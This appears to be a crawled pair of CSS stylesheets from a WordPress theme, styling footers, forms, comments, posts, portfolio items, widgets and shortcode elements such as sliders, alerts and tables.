/* #Footer
================================================== */
#Footer { display: block; width:100%; border-top-width: 5px; border-style: solid; background-image: url('../images/bg_pattern_footer.png'); background-repeat: repeat; }
#Footer h4 { font-size: 21px; line-height: 21px; }
#Footer .container .column { padding-top: 20px; background: url(../images/sep_shadow.png) no-repeat left top; margin-bottom: 0; }
#Footer .container .column:first-child { background: none; }
#Footer .copyrights { font-size: 12px; padding-bottom: 0px; padding-top: 15px !important; margin-bottom: 0; }
#Footer .copyrights img { margin-bottom: 15px; }
#Footer .copyrights p { line-height: 20px; float: left; margin-bottom: 0; }
#Footer .copyrights .menu_bottom { float: right; }
#Footer .copyrights .menu_bottom > ul {}
#Footer .copyrights .menu_bottom > ul > li { float:left; }
#Footer .copyrights .menu_bottom > ul > li > a { padding: 7px 18px 7px 10px; display: block; }
#Footer .copyrights .menu_bottom > ul > li > a:hover { text-decoration: none; }
#Footer .copyrights .menu_bottom > ul > li.current_page_item > a { font-weight: bold; }
#Footer .copyrights .menu_bottom > ul > li.last a { background: none; padding-right: 0; } 

#Footer .bottom_addons { padding-bottom: 40px; padding-top: 10px; margin-bottom: 25px; overflow: hidden; }
#Footer .bottom_addons .social {}
#Footer .bottom_addons .social ul { width: 100%; text-align: center; }
#Footer .bottom_addons .social ul li { display: inline-block; float: none; }

.layout-full-width #Footer .bottom_addons { padding-bottom: 70px; }
.layout-full-width #Footer .bottom_addons a#back_to_top { bottom: 17px; }

.footer-included #Footer .container:first-child { margin-bottom: 15px; padding-top: 15px; border-top-width: 1px; border-style: solid; }
.footer-included #Footer .container .column { background: none; padding: 0; }
.footer-included #Footer .container .column .widget { border-right-width: 1px; border-style: solid; margin: 0; padding: 15px; }
.footer-included #Footer .container .column.last .widget { border-right: 0; }
.footer-included #Footer .container .bottom_addons { padding-top: 20px; }

/* #Error 404
================================================== */

#Error_404 { width:100%; }
#Error_404 .error { clear: both; text-align: center; padding: 30px 0 30px; }
#Error_404 .error h2 { font-size: 70px; line-height: 70px; margin-bottom: 25px; }
#Error_404 .error h4 { margin-bottom: 55px; font-size: 24px; line-height: 27px; }
#Error_404 .error p { margin-bottom: 0; }
#Error_404 .error p .check { line-height: 45px; font-size: 16px; }
#Error_404 .error p em { font-style: italic; font-size: 17px; font-family: Georgia, serif; padding: 0 15px; }
#Error_404 .error p a.button { position: relative; }

/* #Contact form
================================================== */
.contact_form { overflow: hidden; position: relative; }
.contact_form input[type="text"] { float: left; margin-bottom: 14px; }
.contact_form .nick { margin-right: 15px; }
.contact_form .email { margin-right: 15px; }
.contact_form textarea { clear: both; margin-bottom: 14px; height: 150px; }
.contact_form input[type="submit"] { float: right; margin-bottom: 14px; }
.about { margin-bottom: 10px; overflow: hidden; }
.about ul { margin-bottom: 10px; }
.about ul li { margin-bottom: 2px; }

.one .contact_form input[type="text"] { width: 278px; }
.one .contact_form textarea { width: 908px; }
.with_aside .one .contact_form input[type="text"] { width: 198px; }
.with_aside .one .contact_form textarea { width: 668px; }

.three-fourth .contact_form input[type="text"] { width: 198px; }
.three-fourth .contact_form textarea { width: 668px; }
.with_aside .three-fourth .contact_form input[type="text"] { width: 138px; }
.with_aside .three-fourth .contact_form textarea { width: 488px; }

.two-third .contact_form input[type="text"] { width: 171px; }
.two-third .contact_form textarea { width: 588px; }
.with_aside .two-third .contact_form input[type="text"] { width: 118px; }
.with_aside .two-third .contact_form textarea { width: 428px; }

.one-second .contact_form input[type="text"] { width: 118px; }
.one-second .contact_form textarea { width: 428px; }
.with_aside .one-second .contact_form input[type="text"] { width: 78px; }
.with_aside .one-second .contact_form textarea { width: 308px; }

.one-third .contact_form input[type="text"] { width: 268px; margin-right: 0; }
.one-third .contact_form textarea { width: 268px; height: 100px; }
.with_aside .one-third .contact_form input[type="text"] { width: 188px; margin-right: 0; }
.with_aside .one-third .contact_form textarea { width: 188px; height: 100px; }

.one-fourth .contact_form input[type="text"] { width: 188px; margin-right: 0; }
.one-fourth .contact_form textarea { width: 188px; height: 100px; }
.with_aside .one-fourth .contact_form input[type="text"] { width: 128px; margin-right: 0; }
.with_aside .one-fourth .contact_form textarea { width: 128px; height: 70px; }

.inp_error { border-color: #E38E8E !important; }

/* #Comments
================================================== */
#comments { margin-top: 20px; }
#comments .commentlist { margin-left: 0; list-style-type: none; }
#comments .commentlist > li { border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 15px; }
#comments .commentlist > li > .children { margin-bottom: 15px; }
#comments .commentlist > li .photo { display: block; width: 64px; height: 64px; float: left; margin-right: 15px; overflow: hidden; padding: 2px; border-width: 1px; border-style: solid; line-height: 0; }
#comments .commentlist > li .comment-author { font-size: 13px; font-weight: bold; }
#comments .commentlist > li .comment-author a {}
#comments .commentlist > li .comment-meta { font-size: 12px; font-style: italic; }
#comments .commentlist > li .comment-meta a {}
#comments .commentlist > li .comment-meta a.comment-edit-link { float: right; padding-right: 52px; position: relative; top: -20px; }
#comments .commentlist > li p { padding-left: 80px; margin: 4px 0 10px; }
#comments .commentlist > li .reply { position: absolute; right: 0; top: 0; }
#comments .commentlist > li .reply a.comment-reply-link {font-size: 11px; padding: 3px 6px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#comments .commentlist > li .reply a:hover.comment-reply-link { text-decoration: none; }
#comments .commentlist li { overflow: hidden; }
#comments .commentlist li .comment-body { margin-bottom: 15px; position: relative; padding-bottom: 15px; border-bottom-width: 1px; border-bottom-style: solid; }
#comments .commentlist li .comment-body.last { padding-bottom: 0; }
#comments .commentlist li .comment-body.lastBorder { border-bottom: 0; margin-bottom: 0; }
#comments .commentlist .children { margin-bottom: 0px; margin-left: 30px; padding-left: 50px; }
#comments .commentlist .children li { margin-bottom: 0; }
#comments #comments-title { font-size: 26px; line-height: 28px; margin-bottom: 20px; }
#comments #comments-title span { font-style: italic; }

/* #Respond
================================================== */
#respond { overflow: hidden; }
#respond p { margin-bottom: 5px; padding-left: 0 !important; }
#respond .comment-notes .required { position: static; }
#respond input[type="text"] { margin-bottom: 0; }
#respond label { margin-bottom: 3px;  }
#respond .required { position: absolute; right: 10px; top: 30px; }
#respond .comment-form-author { width: 31%; margin-right: 2% !important; float: left; position: relative; }
#respond .comment-form-email { width: 31%; margin-right: 2% !important; float: left; position: relative; }
#respond .comment-form-url { width: 33%; float: left; position: relative; }
#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond select { width: 91%; }
#respond .comment-form-comment { width: 98%; }
#respond .comment-form-comment textarea { width: 98%; margin-bottom: 10px; }
#respond .form-submit { overflow: hidden; }
#respond .form-submit input[type="submit"] { float: right !important; }
#respond .form-allowed-tags {}
#respond .form-allowed-tags code { margin-top: 10px; }


/* #Pager
================================================== */
.pager { overflow: hidden; padding: 10px; position: relative; height: 35px; border-top-width: 1px; border-top-style: solid; margin-top: 15px; }
.pager a.page { width: 35px; height: 35px; line-height: 35px; margin: 0 1px; display: inline-block; overflow: hidden; text-align: center; }
.pager a.active, .pager a:hover.page { text-decoration: none; }
.pager a.active { font-weight: bold; }
.pager .next_page { position: absolute; right: 10px; top: 20px; }
.pager .prev_page { position: absolute; left: 10px; top: 20px; }

/* #Post
==================================================*/
.post { overflow: hidden; position: relative; clear: both; width: 100%; }
.post .meta { width: 105px; position: absolute; left: 0px; top: 0px; text-align: center; }
.post .meta .date { position: relative; }
.post .meta .date i { position: absolute; left: 14px; top: 9px; display: block; font-size: 11px; }
.post .meta .date .month { position: absolute; right: 10px; top: 5px; display: block; font-size: 11px; font-weight: bold; }
.post .meta .date .day { font-size: 50px; line-height: 50px; display: block; padding-top: 22px; font-family: Patua One, sans-serif; }
.post .meta .date .year { display: block; padding-bottom: 10px; font-family: Patua One, sans-serif; }
.post .meta .comments { margin-top: 6px; }
.post .meta .comments p { margin-bottom: 3px; }
.post .meta .comments a { font-weight: bold; }
.post .desc_w { margin-left: 135px; border-left-width: 1px; border-style: dashed; padding-left: 40px; position: relative; padding-bottom: 15px; }
.post .desc_w .post_type { width: 38px; height: 38px; position: absolute; left: -19px; top: 30px;  }
.post .desc { padding: 15px 15px 10px; margin: 5px; -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.07); box-shadow: 0 0 4px rgba(0, 0, 0, 0.07); }
.post .desc .image { padding: 0px; line-height: 0; border-bottom-width: 5px; border-style: solid; margin-bottom: 10px; }
.post .desc .r_meta { display: none; margin-bottom: 7px; }
.post .desc .r_meta .comments { display: inline-block; margin-left: 10px; }
.post .desc h3, .post .desc p { margin-bottom: 10px; }
.post .desc h3 a { text-decoration: none; }
.post .desc .footer { border-top-width: 1px; border-style: solid; padding-top: 10px; overflow: hidden; }
.post .desc .footer p.tags { float: left; margin: 4px 0 0; width: 60%; }
.post .desc .footer p.tags a { overflow: hidden; display: inline-block; height: 22px; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.post .desc .footer p.tags a span { padding-left: 8px; height: 22px; line-height: 22px; display: block; float: left; }
.post .desc .footer a.button { float: right; margin-bottom: 0; }

.post .image iframe { width: 100%; height:302px;}
.with_aside .post .image iframe { height:205px;}

/* #Single Post
==================================================*/
.single-post .post { margin-bottom: 15px; }
.single-post .tag-cat { overflow: hidden; margin-bottom: 15px; border-bottom-width: 1px; border-style: solid; padding-bottom: 6px; }
.single-post .tag-cat .category { float: right; width: 49%; font-size: 13px; padding-top: 3px; text-align: right; }
.single-post .tag-cat .tags { float: left; width: 49%; margin-bottom: 0; }
.single-post .tag-cat .tags a { overflow: hidden; display: inline-block; height: 22px; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.single-post .tag-cat .tags a span { padding-left: 8px; height: 22px; line-height: 22px; display: block; float: left; }
.single-post .post .desc .share { margin: 20px 0 10px; }

/* #Single portfolio
================================================== */
.single-portfolio .photo { padding: 2px; border-width: 1px; border-style: solid; line-height: 0; margin-bottom: 15px; }
.single-portfolio .photo iframe { width:100%; height:440px;}
.single-portfolio .sp-inside { overflow: hidden; }
.single-portfolio .sp-inside .sp-inside-left { float: left; margin-right: 20px; padding-top: 10px; }
.single-portfolio .sp-inside .sp-inside-right { float: left; border-left-width: 1px; border-left-style: solid; padding-left: 20px; padding-top: 10px; }
.single-portfolio .sp-inside .sp-inside-left dt { font-weight: bold; display: block; }
.single-portfolio .sp-inside .sp-inside-left dd { display: block; padding: 5px 0 10px 10px; }
.single-portfolio .sp-inside .sp-inside-left dd.date { font-style: italic; }
.single-portfolio .sp-inside .sp-inside-right footer { overflow: hidden; }
.single-portfolio .sp-inside .sp-inside-right .button { float: right; }

.single-portfolio .sp-inside .sp-inside-left { width: 180px; }
.single-portfolio .sp-inside .sp-inside-right { width: 739px; }

.with_aside .single-portfolio .photo iframe { height: 329px;}
.with_aside .single-portfolio .sp-inside .sp-inside-left { width: 180px; }
.with_aside .single-portfolio .sp-inside .sp-inside-right { width: 499px; }

/* #Call to action
================================================== */
.Call_to_action { margin-bottom: 0; border-bottom-width: 1px; border-bottom-style: solid; }
.Call_to_action h3 { float: left; margin: 30px 0; }
.Call_to_action a.button { float: right; margin-top: 25px; }

/* #Go to top
================================================== */
a#back_to_top { font-size: 23px; line-height: 37px; width: 40px; height: 40px; text-align: center; display: block; position: absolute; z-index: 110; left: 50%; margin-left: -20px; bottom: -20px; overflow: hidden; -webkit-border-radius: 40px; border-radius: 40px; }
a:hover#back_to_top { text-decoration: none; opacity: 1; }

/* #Widgets
================================================== */
.widget { clear: both; margin-bottom: 15px; padding: 0 15px; }
.widget h3 { margin-bottom: 10px; }

.aside_left .widget { padding: 0px 15px 0px 0px; }
.aside_right .widget { padding: 0px 0 0px 15px; }

#Footer .widget { padding: 0 15px; }

.widget_search { position: relative; overflow: hidden; width: 190px; }
.widget_search form  { margin-bottom: 5px; position:relative; }
.widget_search form input[type="text"] { width: 140px; margin-bottom: 0; padding-right: 40px !important; }
.widget_search form input[type="submit"] { width: 34px; height: 31px; overflow: hidden; text-indent: -9999px; display: block; margin: 0; padding: 0 !important; border: 0; position: absolute; right: 0; top: 3px; -webkit-box-shadow: inset 0 0 0 0; box-shadow: inset 0 0 0 0; text-shadow: 0px 0px 0px; border: 0; }

.widget_categories ul { overflow: hidden; }
.widget_categories li { width: 50%; float: left; line-height: 24px; }

.widget_archive ul { overflow: hidden; }
.widget_archive li { width: 50%; float: left; line-height: 24px; }

.widget_mfn_menu { padding: 0 !important; }
.widget ul.menu {}
.widget ul.menu li {}
.aside_right .widget ul.menu li {}
.widget ul.menu li a { padding: 7px 25px 7px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.aside_right .widget ul.menu li a { padding-left: 15px; }
.widget ul.menu li a i.icon-angle-right { position: absolute; right: 10px; top: 10px; font-size: 12px; }
.widget ul.menu li a i.icon-caret-right { position: absolute; right: -15px; top: 6px; font-size: 20px; display: none; }
.widget ul.menu li a i.icon-caret-left { position: absolute; left: -15px; top: 6px; font-size: 20px; display: none; }
.widget ul.menu li a:hover { text-decoration: none; }
.widget ul.menu li.current_page_item { background: none; }
.widget ul.menu li.current_page_item a, .widget ul.menu li a:hover { font-weight: bold; padding-bottom: 8px;  border-bottom-width: 0; }
.widget ul.menu li.current_page_item a i.icon-caret-right, .widget ul.menu li a:hover i.icon-caret-right { display: block; }
.widget ul.menu li.current_page_item a i.icon-caret-left, .widget ul.menu li a:hover i.icon-caret-left { display: block; }
.widget ul.menu li.last a { border-bottom: 0; padding-bottom: 7px !important; }

.widget_links ul { padding: 0px; }
.widget_links ul li {}
.widget_links ul li a { padding: 5px 20px 5px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.widget_links ul li a i { position: absolute; right: 5px; top: 6px; font-size: 12px; }
.widget_links ul li a:hover { text-decoration: none; }
.widget_links ul li.current_page_item a { font-weight: bold; }
.widget_links ul li.last a { border-bottom: 0; }


.widget_meta ul { padding: 0px; }
.widget_meta ul li {}
.widget_meta ul li a { padding: 5px 20px 5px 10px; border-bottom-width: 1px; border-bottom-style: solid; display: block; position: relative; }
.widget_meta ul li a i { position: absolute; right: 5px; top: 6px; font-size: 12px; }
.widget_meta ul li a:hover { text-decoration: none; }
.widget_meta ul li.current_page_item a { font-weight: bold; }
.widget_meta ul li.last a { border-bottom: 0; }

.widget_calendar td, .widget_calendar th { padding: 2px; } 
.widget_calendar caption { padding: 5px; font-weight: bold; }
#Footer .widget_calendar caption { background: none; }

.widget_mfn_tag_cloud {}
.widget_mfn_tag_cloud ul { margin-bottom: 0; overflow: hidden; }
.widget_mfn_tag_cloud ul li {margin: 0; padding: 0; float: left; margin: 0 5px 2px 0; }
.widget_mfn_tag_cloud a { overflow: hidden; white-space: nowrap; display: inline-block; height: 20px; text-shadow: 1px 1px 0 #fff; font-size: 11px; padding-right: 8px; margin-right: 1px; }
.widget_mfn_tag_cloud a:hover { text-decoration: none; }
.widget_mfn_tag_cloud a span { padding-left: 8px; height: 20px; line-height: 20px; display: block; float: left; }


--- FILE ---
content_type: text/css
request_url: https://ph-nk.ru/wp-content/themes/kora/css/shortcodes.css
body_size: 6867
content:
/* Recent comments */
.Recent_comments {}
.Recent_comments ul { margin-bottom: 0; position: relative; top: -10px; }
.Recent_comments ul li { padding: 10px 0; border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 0; position: relative; }
.Recent_comments ul li p strong { font-weight: normal; }
.Recent_comments ul li p a {}
.Recent_comments li span.date { position: absolute; left: 0; top: 10px; width: 49px; height: 50px; text-align: center; }
.Recent_comments li span.date .day { font-size: 13px; line-height: 13px; display: block; padding-top: 7px; font-family: Patua One, sans-serif; }
.Recent_comments li span.date .mounth { font-size: 12px; line-height: 12px; display: block; padding-top: 2px; font-family: Patua One, sans-serif; }
.Recent_comments ul li p { margin-bottom: 0; display: block; overflow: hidden; padding-top: 4px; margin-left: 60px; }
.Recent_comments ul li p a { display: block; line-height: 15px; margin-top: 2px; }
.Recent_comments ul li.last { border-bottom: 0; }
.Recent_comments ul li.first { padding-top: 10px; }

.widget-area .Recent_comments ul li { min-height: 57px; }
#Footer .Recent_comments ul li { padding: 13px 0; }
#Footer .Recent_comments li span.date { top: 7px; }
#Footer .Recent_comments ul li.first { padding-top: 10px; }

/* Latest posts */
.Recent_posts {}
.Recent_posts ul { margin-bottom: 0 }
.Recent_posts ul li { padding: 10px 0; border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 0; position: relative; }
.Recent_posts ul li .photo { width: 50px; height: 40px; position: absolute; left: 0; top: 10px; }
.Recent_posts ul li .photo span.comments { position: absolute; left: 5px; bottom: -5px; padding: 0 6px; font-size: 11px; height: 18px; line-height: 18px; text-align: center; display: block; }
.Recent_posts ul li .desc { padding-left: 60px; }
.Recent_posts ul li .desc.no_img { padding-left: 0px; }
.Recent_posts ul li p strong { font-weight: normal; }
.Recent_posts ul li h6 { margin-bottom: 6px; font-size: 13px; line-height: 16px; }
.Recent_posts ul li h6 a {}
.Recent_posts li span.date {}
.Recent_posts ul li p { margin-bottom: 0; display: block; overflow: hidden; }
.Recent_posts ul li.last { border-bottom: 0; }
.Recent_posts ul li.first { padding-top: 0; }
.Recent_posts ul li.first .photo { top: 0; }

/* Latest posts */
.Latest_posts { overflow: hidden; }
.Latest_posts h3 { padding-right: 55px; }
.Latest_posts .header { padding: 5px 15px 0px 15px; position: relative; }
.Latest_posts a.slider_control { position: absolute; }
.Latest_posts a.slider_control_prev { right: 32px; top: -45px; }
.Latest_posts a.slider_control_next { right: 0px; top: -45px; }
.Latest_posts ul {}
.Latest_posts ul li { margin-bottom: 0 !important; text-align: left !important; }
.Latest_posts ul li .box {}
.Latest_posts ul li .box .details { padding: 5px 15px 10px; font-size: 13px; overflow: hidden; }
.Latest_posts ul li .box .details .date { display: block; float: left; }
.Latest_posts ul li .box .details .comments { display: block; float: right; }
.Latest_posts ul li .box .details .comments a { display: inline-block; padding: 2px 6px; font-size: 11px; line-height: 11px; -webkit-border-radius: 3px; border-radius: 3px;  }
.Latest_posts ul li .box .details .comments a:hover { text-decoration: none; }
.Latest_posts ul li .box .photo { line-height: 0; border-bottom-width: 5px; border-style: solid; }
.Latest_posts ul li .box .photo img { display: block; }
.Latest_posts ul li .box .desc { padding: 15px 15px 0; }
.Latest_posts ul li .box .desc h4 { padding-bottom: 15px; }
.Latest_posts ul li .box .desc a.button { margin-bottom: 0; }

/* Latest posts - iframe */
.Latest_posts ul li .box iframe { width:100%;}

.one-third .Latest_posts ul li .box iframe,
.two-third .Latest_posts ul li .box iframe,
.one .Latest_posts ul li .box iframe			{ height:143px; }

.one-fourth .Latest_posts ul li .box iframe,
.one-second .Latest_posts ul li .box iframe,
.three-fourth .Latest_posts ul li .box iframe	{ height:107px; }

/* Testimonial */
.testimonial .header { padding: 5px 15px 0 15px; }
.testimonial h3 { padding-right: 70px; }
.testimonial { position: relative; }
.testimonial ul.slider > {}
.testimonial ul.slider > li {}
.testimonial a.rslides_nav { position: absolute; }
.testimonial a.rslides_nav.prev { right: 32px; top: 5px; }
.testimonial a.rslides_nav.next { right: 0px; top: 5px; }

blockquote { padding-bottom: 24px; }
blockquote blockquote { margin-bottom: 0; }
blockquote div.inside { overflow: hidden; }
blockquote div.inside p.bq { padding: 20px 50px; font-size: 22px; line-height: 26px; margin-bottom: 0; font-family: Georgia, Cambria, serif; text-align: center; }
blockquote p.author { font-size: 13px; line-height: 17px; margin: 0 15px 18px; padding-top: 15px; font-style:normal; text-align: center; text-shadow: 0 0 0; }
blockquote p.author a {}
blockquote p.author a:hover {}
/*
.testimonial .rslides_tabs { position: relative; width: 100%; margin-top: 10px; padding-left: 50px; }
.testimonial .rslides_tabs li { display: inline-block; margin-right: 3px; }
.testimonial .rslides_tabs li a { width: 32px; height: 32px; line-height: 32px; text-align: center; display: block; overflow: hidden; border-width: 1px; border-style: solid; -webkit-border-radius: 32px; border-radius: 32px; }
.testimonial .rslides_tabs li a:hover { text-decoration: none; }
.testimonial .rslides_tabs li.rslides_here a { font-weight: bold; }
.testimonial .rslides li { width: 99%; }
/*

/* Get in touch */
.get_in_touch {}
.get_in_touch h6 { margin-bottom: 7px; }
.get_in_touch li { overflow: hidden; }
.get_in_touch li.label { border-bottom-width: 1px; border-bottom-style: solid; font-size: 12px; margin-bottom: 2px; }
.get_in_touch .ico { display: block; width: 16px; height: 16px; overflow: hidden; text-indent: -9999px; float: left; margin-right: 7px; margin-top: 8px; clear: both; }
.get_in_touch i { display: block; width: 18px !important; height: 18px; overflow: hidden; float: left; margin-right: 7px; margin-top: 8px; clear: both; }
.get_in_touch p { width: 80%; display: block; float: left; margin: 0px; padding: 5px 0 7px 10px; border-left-width: 1px; border-left-style: solid; }
.get_in_touch .address i { font-size: 18px; line-height: 18px; }
.get_in_touch .address p { font-size: 12px; line-height: 17px; }
.get_in_touch .phone i { font-size: 18px; line-height: 18px; }
.get_in_touch .phone p { font-size: 17px; line-height: 22px; font-weight: bold; }
.get_in_touch .fax i { font-size: 13px; line-height: 13px; }
.get_in_touch .fax p { font-size: 14px; line-height: 19px; }
.get_in_touch .mail i { font-size: 13px; line-height: 13px;}
.get_in_touch .mail p { line-height: 19px; }
.get_in_touch .www i { margin-top: 7px; font-size: 13px; line-height: 13px; }
.get_in_touch .www p { line-height: 16px; }
.get_in_touch li.last { border-bottom: 0; }


/* Latest twitter */
.Twitter {}
.Twitter ul { margin-bottom: 0 }
.Twitter ul li { padding: 10px 0 10px 0; border-bottom-width: 1px; border-bottom-style: solid; margin-bottom: 0; }
.Twitter ul li p { margin-bottom: 0; }
.Twitter ul li span { font-weight: bold; padding-left: 23px; display: block; margin-bottom: 3px; }
.Twitter ul li span a { padding: 3px 0 3px 0; }
.Twitter ul li a { display: block; font-style: italic; font-weight: normal; padding-left: 23px; }
.Twitter ul li.last { border-bottom: 0; }
.Twitter ul li.first { padding-top: 0; }
.Twitter ul li > a { font-style: normal; }

/* Flickr */
.Flickr { overflow: hidden; }
.Flickr .flickr_badge_image { margin: 0; padding: 0; float: left; margin: 0 2% 2% 0; }
.Flickr .flickr_badge_image a { display: block; line-height: 0; padding: 4px; border-width: 1px; border-style: solid; } 
.Flickr .flickr_badge_image a img {width: 49px; height: 49px; }

/* Recent work */
#Projects {}
.Projects .column { margin-bottom: 10px; }
.Projects .Projects_inside { margin-bottom: 15px; }
.Projects_inside { float: left; width: 100%; }
.Projects_header {}
.Projects_header h3 { float: left; width: 30%; }
.Projects_header .categories { width: 70%; float: right; }
.Projects_header .categories ul { float: right; margin-top: 4px; }
.Projects_header .categories ul li { float: left; margin: 0 2px; font-size: 13px; }
.Projects_header .categories ul li.label h6 { line-height: 40px; margin: 0 7px 0 0; }
.Projects_header .categories ul li a { display: block; line-height: 44px; padding: 0 20px; overflow: hidden; margin-bottom: 2px; }
.Projects_header .categories ul li a:hover, .Projects_header .categories li.current-cat a { text-decoration: none; }
.Projects_header .categories ul li.current-cat a { font-weight: bold; }

#Content .Projects_header .categories { width: 100%; float: none; }
#Content .Projects_header .categories ul { float: left; }

/* Portfolio item */
.portfolio_item .photo { padding: 4px; border-width: 1px; border-style: solid; line-height: 0; }
.portfolio_item .photo .photo_wrapper { position: relative; overflow: hidden; width: auto; height: auto; }
.portfolio_item .photo .photo_wrapper img { display: block; }
.portfolio_item .photo .photo_wrapper i { display: none; font-size: 70px; line-height: 70px; text-decoration: none; position: absolute; left: 50%; top: 50%; margin-left: -32px; margin-top: -52px; }
.portfolio_item .photo .photo_wrapper p.title { display: none; font-size: 13px; line-height: 17px; text-decoration: none; position: absolute; left: 50%; top: 50%; margin-left: -90px; margin-top: 15px; width: 180px; text-align: center; font-weight: bold; }
.portfolio_item .photo .photo_wrapper a .mask { display: none; position: absolute; left: 0; top: 0; width: 100%; height: 100%; }
.portfolio_item .photo .photo_wrapper a:hover { text-decoration: none; }
.portfolio_item .photo .photo_wrapper a:hover i { display: block; -webkit-animation: moveFromLeft 400ms ease; -moz-animation: moveFromLeft 400ms ease; -ms-animation: moveFromLeft 400ms ease; }
.portfolio_item .photo .photo_wrapper a:hover p.title { display: block; -webkit-animation: moveFromBottom 500ms ease;-moz-animation: moveFromBottom 500ms ease; -ms-animation: moveFromBottom 500ms ease; }
.portfolio_item .photo .photo_wrapper a:hover .mask { display: block; -webkit-animation: moveFromBottom 300ms ease;-moz-animation: moveFromBottom 300ms ease; -ms-animation: moveFromBottom 300ms ease; }

/* Isotope Filtering */
.isotope-item { z-index: 2;}
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1;}

/* Recent works */
.recent_works { overflow: hidden; }
.recent_works > ul > li { width: 240px; height: 152px; float: left; }
.recent_works .header { padding: 15px; height: 100%; }
.recent_works .header a.button { margin-bottom: 0; display: inline-block; }
.recent_works h3 { margin-bottom: 10px; text-transform: uppercase; }

.da-thumbs li { position: relative; float:left; }
.da-thumbs li a,
.da-thumbs li a img { display: block; position: relative;}
.da-thumbs li a { overflow: hidden;}
.da-thumbs li a div { position: absolute; width: 100%; height: 100%; text-align: center; }
.da-thumbs li a div span { display: block; width: 54px; height: 54px; line-height: 50px; text-align: center; font-size: 23px; position: absolute; left: 50%; top: 50%; margin: -45px 0 0 -27px; -webkit-border-radius: 50px; border-radius: 50px; }
.da-thumbs li a div h6 { font-size: 15px; width: 180px; font-weight: bold; position: absolute; left: 50%; top: 50%; margin: 25px 0 0 -90px; }
.da-thumbs li a:hover, .da-thumbs li a { text-decoration: none; }

/* Our clients slider */
.Our_clients_slider { overflow: hidden; position: relative; -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1); box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.1); }
.Our_clients_slider a.slider_control_prev { position: absolute; left: 5px; top: 50%; margin-top: -16px; padding-right: 0; border: 0; }
.Our_clients_slider a.slider_control_next { position: absolute; right: 5px; top: 50%; margin-top: -16px; }
.Our_clients_slider div.inside { margin: 0 40px !important; overflow: hidden;  -webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1); box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1); }
.Our_clients_slider ul {}
.Our_clients_slider li { width: 100%; height: 110px !important; margin-right: 0 !important; line-height: 110px !important; text-align: center; }
.Our_clients_slider li .slide-wrapper { padding: 0 20px; -webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1); box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.1); }
.Our_clients_slider li .slide-wrapper a { display: block; }
.Our_clients_slider li .slide-wrapper img { vertical-align: middle; }
.Our_clients_slider .slide-wrapper img { opacity: .5;}
.Our_clients_slider .slide-wrapper:hover img { opacity: .99; }

.Our_clients_slider.no-pager div.inside { -webkit-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; }
.Our_clients_slider.no-pager li .slide-wrapper { -webkit-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; }

/* Code & Pre */
code, pre {
	color: #595A5C;
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 50%, #f2f2f2 50%); /* FF3.6+ */
	background: -webkit-linear-gradient(top,  #ffffff 50%,#f2f2f2 50%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 50%,#f2f2f2 50%); /* Opera 11.10+ */
	background: linear-gradient(top,  #ffffff 50%,#f2f2f2 50%); /* W3C */
    background-size: 42px 42px;
	padding: 21px 15px 20px;
	display: block;
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	line-height: 21px !important;
	border: 1px solid #EEEEEE;
	font-family: monospace !important;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

/* Alerts */
.alert_info, .alert_success, .alert_warning, .alert_error { padding: 10px 10px 10px 45px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; background-repeat: no-repeat; background-position: left center; }

.alert_info a, .alert_success a, .alert_warning a, .alert_error a { font-weight: bold; }
.alert_info { color: #163140; text-shadow: 1px 1px 0 #79c6f0; background: #4e7d97 url(../images/alerts/bg_information.png) repeat-x; }
.alert_info a { color: #163140 !important; }

.alert_success { color: #304403; text-shadow: 1px 1px 0 #daf592; background: #9ec844 url(../images/alerts/bg_success.png) repeat-x; }
.alert_success a { color: #304403 !important; }

.alert_warning { color: #3e1c00; text-shadow: 1px 1px 0 #feca6a; background: #e47b48 url(../images/alerts/bg_warning.png) repeat-x; }
.alert_warning a { color: #3e1c00 !important; }

.alert_error { color: #590000; text-shadow: 1px 1px 0 #f55252; background: #bc3c3c url(../images/alerts/bg_error.png) repeat-x; }
.alert_error a { color: #590000 !important; }

/* Text hightlight  */
.highlight { padding: 0 4px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

/* Video in article */
.article_video { margin-bottom: 15px; }

/* Links */
ul.links { padding: 15px 15px 8px 15px; border: 1px solid #E0DDDD; background: #F9F9F9; -webkit-box-shadow: inset 0px 0px 10px 5px rgba(0, 0, 0, 0.08); box-shadow: inset 0px 0px 10px 5px rgba(0, 0, 0, 0.08); }
.the_content ul.links { margin-bottom: 15px;}
ul.links li { padding-left: 23px; margin-bottom: 7px; background: url(../images/icons/ico_clip.png) no-repeat left center; }


/* Table */
table { width: 100%; margin-bottom: 15px; border-collapse: collapse; border-spacing: 0; }
table th, table tr td { padding: 14px; text-align: center; border-top-width: 1px; border-top-style: solid; }
table th { font-weight: bold; border:none; }
table td {}
table tr.odd td {}

/* Lists */
ul.list, ol.list { margin-bottom: 15px; }
ul.list ul, ul.list ol, ol.list ul, ol.list ol { margin: 5px 0 5px 30px; }
ul.list li, ol.list li { margin-bottom: 5px; }

ul.list { list-style: disc outside; }
ul.list li { margin-left: 25px; }

ol.list { list-style: decimal outside; }
ol.list li { margin-left: 0px; }

ol.list_roman { list-style: upper-roman outside; }
